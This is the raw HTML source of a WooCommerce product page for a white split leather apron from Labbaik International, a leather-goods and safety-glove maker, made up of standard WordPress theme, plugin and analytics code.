

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labbaikint.com/product/white-split-leather-apron-2/
body_size: 25348
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script >/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>White Split Leather Apron - Labbaik International</title>
	<link rel="canonical" href="https://labbaikint.com/product/white-split-leather-apron-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="White Split Leather Apron - Labbaik International" />
	<meta property="og:description" content="White Split Leather Apron Feature: Adjustable Ties" />
	<meta property="og:url" content="https://labbaikint.com/product/white-split-leather-apron-2/" />
	<meta property="og:site_name" content="Labbaik International" />
	<meta property="article:publisher" content="https://www.facebook.com/labbaikinternational" />
	<meta property="article:modified_time" content="2023-01-30T04:07:11+00:00" />
	<meta property="og:image" content="https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="2546" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LabbaikInt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://labbaikint.com/product/white-split-leather-apron-2/","url":"https://labbaikint.com/product/white-split-leather-apron-2/","name":"White Split Leather Apron - Labbaik International","isPartOf":{"@id":"https://labbaikint.com/#website"},"primaryImageOfPage":{"@id":"https://labbaikint.com/product/white-split-leather-apron-2/#primaryimage"},"image":{"@id":"https://labbaikint.com/product/white-split-leather-apron-2/#primaryimage"},"thumbnailUrl":"https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1.jpg","datePublished":"2022-12-26T00:51:56+00:00","dateModified":"2023-01-30T04:07:11+00:00","breadcrumb":{"@id":"https://labbaikint.com/product/white-split-leather-apron-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://labbaikint.com/product/white-split-leather-apron-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://labbaikint.com/product/white-split-leather-apron-2/#primaryimage","url":"https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1.jpg","contentUrl":"https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1.jpg","width":1200,"height":2546},{"@type":"BreadcrumbList","@id":"https://labbaikint.com/product/white-split-leather-apron-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://labbaikint.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://labbaikint.com/shop/"},{"@type":"ListItem","position":3,"name":"White Split Leather Apron"}]},{"@type":"WebSite","@id":"https://labbaikint.com/#website","url":"https://labbaikint.com/","name":"Labbaik International","description":"","publisher":{"@id":"https://labbaikint.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://labbaikint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://labbaikint.com/#organization","name":"Labbaik International","url":"https://labbaikint.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://labbaikint.com/#/schema/logo/image/","url":"https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg","contentUrl":"https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg","width":640,"height":640,"caption":"Labbaik International"},"image":{"@id":"https://labbaikint.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/labbaikinternational","https://x.com/LabbaikInt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; Feed" href="https://labbaikint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; Comments Feed" href="https://labbaikint.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; White Split Leather Apron Comments Feed" href="https://labbaikint.com/product/white-split-leather-apron-2/feed/" />
<link rel="stylesheet" id="font-awesome-css" href="https://labbaikint.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" id="berocket_aapf_widget-style-css" href="https://labbaikint.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css" media="all" />
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/css/styles.css" media="all" />
<style id='contact-form-7-inline-css' >
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel="stylesheet" id="photoswipe-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css" media="all" />
<link rel="stylesheet" id="photoswipe-default-skin-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css" media="all" />
<link rel="stylesheet" id="woocommerce-smallscreen-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css" media="only screen and (max-width: 768px)" />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="woo-variation-swatches-css" href="https://labbaikint.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css" media="all" />
<style id='woo-variation-swatches-inline-css' >
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel="stylesheet" id="bootstrap-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/layout1/bootstrap.css" media="all" />
<link rel="stylesheet" id="theme-style-all-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/layout1/style.css" media="all" />
<link rel="stylesheet" id="rt-woocommerce-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/woocommerce/rt-woocommerce.css" media="all" />
<link rel="stylesheet" id="mediaelement-skin-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/mejs-skin.css" media="all" />
<link rel="stylesheet" id="fontello-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/fontello/css/fontello.css" media="all" />
<link rel="stylesheet" id="jquery-owl-carousel-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/owl-carousel.css" media="all" />
<link rel="stylesheet" id="lightgallery-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/lightbox/lightgallery.min.css" media="all" />
<!--[if IE 9]>
<link rel="stylesheet" id="theme-ie9-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/ie9.css" media="all" />
<![endif]-->
<link rel="stylesheet" id="wpdreams-asl-basic-css" href="https://labbaikint.com/wp-content/plugins/ajax-search-lite/css/style.basic.css" media="all" />
<link rel="stylesheet" id="wpdreams-asl-instance-css" href="https://labbaikint.com/wp-content/plugins/ajax-search-lite/css/style-underline.css" media="all" />
<link rel="stylesheet" id="qlwapp-css" href="https://labbaikint.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css" media="all" />
<link rel="stylesheet" id="demo-css-css" href="https://labbaikint.com/wp-content/themes/rttheme19-child/css/style.css" media="all" />
<link rel="stylesheet" id="theme-style-css" href="https://labbaikint.com/wp-content/themes/rttheme19-child/style.css" media="all" />
<link rel="stylesheet" id="theme-dynamic-css" href="https://labbaikint.com/wp-content/uploads/rttheme19/dynamic-style.css" media="all" />
<link rel="stylesheet" id="rt-google-fonts-css" href="//fonts.googleapis.com/css?family=Roboto%3A300%7CSource+Sans+Pro%3Aregular%7CRoboto+Condensed%3Aregular&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0" media="all" />
<script src="https://labbaikint.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://labbaikint.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script  id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/labbaikint.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/pace.js" id="pace-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/modernizr.min.js" id="modernizr-js"></script>
<script  id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_45e8aaf671efee0fd5fe61ac4e638a72","fragment_name":"wc_fragments_45e8aaf671efee0fd5fe61ac4e638a72","request_timeout":"5000"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://labbaikint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://labbaikint.com/wp-json/wp/v2/product/4161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://labbaikint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.4.2" />
<link rel='shortlink' href='https://labbaikint.com/?p=4161' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://labbaikint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-split-leather-apron-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://labbaikint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-split-leather-apron-2%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-0VW3KSP0Y5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-0VW3KSP0Y5');
		</script>

	<style></style>
<!--[if lt IE 9]><script src="https://labbaikint.com/wp-content/themes/rttheme19/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style > .gradient { filter: none; } </style> <![endif]-->

<!--Child Theme:Yes Theme Version:2.12 Plugin Version:2.12-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            <style class='wp-fonts-local' >
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://labbaikint.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://labbaikint.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;				}
			</style>
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-4161 wp-embed-responsive theme-rttheme19 woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-rttheme19-child wvs-show-label wvs-tooltip rt-loading  layout1 wpb-js-composer js-comp-ver-7.5 vc_responsive">

		<!-- loader -->
		<div id="loader-wrapper"><div id="loader"></div></div>
		<!-- / #loader -->
		
<!-- background wrapper -->
<div id="container">   
 
	
	<!-- left side -->
			

	<div id="left_side" class="fixed_position scroll classic active " data-parallax-effect="">
		<!-- left side background --><div class="left-side-background-holder"><div class="left-side-background"></div></div>


				
		<!-- side contents -->
		<div id="side_content" data-position-y="0">

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://labbaikint.com" title="Labbaik International"><img src="https://labbaikint.com/wp-content/uploads/2022/12/Labbaik-Logo_with-White-International-01.png" alt="Labbaik International" width="1248" height="683" class="main_logo" /></a> 			</div><!-- / end #logo -->

			
			<!-- navigation holder -->
			<div class="navigation_holder side-element">

				<!-- navigation holder -->
				    

				<ul id="navigation" class="menu"><li id='menu-item-2785' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://labbaikint.com/">HOME</a> </li>
<li id='menu-item-2786' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/about-us/">ABOUT US</a> </li>
<li id='menu-item-2988' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">OUR PROCESS</a> 
<ul class="sub-menu">
<li id='menu-item-2989' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/key-highlights/">Key Highlights</a> </li>
<li id='menu-item-2966' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/tannery/">Tannery</a> </li>
<li id='menu-item-2965' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/production-facility/">Production Facility</a> </li>
<li id='menu-item-2964' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/accreditations/">Accreditations</a> </li>
</ul>
</li>
<li id='menu-item-2787' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">PRODUCT CATEGORIES</a> 
<ul class="sub-menu">
<li id='menu-item-2978' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Safety Products</a> 
	<ul class="sub-menu">
<li id='menu-item-2840' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/canadian-gloves/">Canadian Gloves</a> </li>
<li id='menu-item-2841' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/driving-combine-driving-gloves/">Driving &#038; Combine Driving Gloves</a> </li>
<li id='menu-item-2843' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/welding-gloves/">Welding Gloves</a> </li>
<li id='menu-item-2842' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/leather-garments/">Leather Garments</a> </li>
	</ul>
</li>
<li id='menu-item-2979' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Leather Goods</a> 
	<ul class="sub-menu">
<li id='menu-item-2980' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Men</a> 
		<ul class="sub-menu">
<li id='menu-item-2984' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/men/men-bags/">Bags</a> </li>
<li id='menu-item-2985' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/">Wallets</a> </li>
		</ul>
</li>
<li id='menu-item-2981' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Women</a> 
		<ul class="sub-menu">
<li id='menu-item-2986' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/women/women-bags/">Bags</a> </li>
<li id='menu-item-2987' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/women/women-purses/">Purses</a> </li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-2790' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">RESOURCE CENTER</a> 
<ul class="sub-menu">
<li id='menu-item-2963' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/trade-fairs/">Trade Fairs</a> </li>
<li id='menu-item-2962' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/bag-encyclopedia/">Bag Encyclopedia</a> </li>
<li id='menu-item-2967' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/glove-university/">Glove University</a> </li>
<li id='menu-item-3185' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/our-catalogues/">Our Catalogues</a> </li>
</ul>
</li>
<li id='menu-item-2798' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/contact-us/">CONTACT US</a> </li>
</ul>					
			</div><!-- / end .navigation_holder -->
	
			        <!-- shortcut buttons -->
        <div id="tools" class="sidebar-widgets" data-item-count="4">

            <ul>

                
                                            <li class="tool-icon" title="Login"><span class="icon-login"></span>

                            <div class="widget">
                                <h5>Login</h5>

                                    
                                        <form method="post" class="login" action="https://labbaikint.com/my-account/">

                                            
                                            <p class="form-row form-row-wide">
                                                <label for="username">Username or email address <span class="required">*</span></label>
                                                <input type="text" class="input-text" name="username" id="username" value="" />
                                            </p>
                                            <p class="form-row form-row-wide">
                                                <label for="password">Password <span class="required">*</span></label>
                                                <input class="input-text" type="password" name="password" id="password" />
                                            </p>

                                            <div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                         jQuery(btn).removeAttr('disabled');
                     });
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                        jQuery(btn).attr('disabled','disabled');
                     });
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
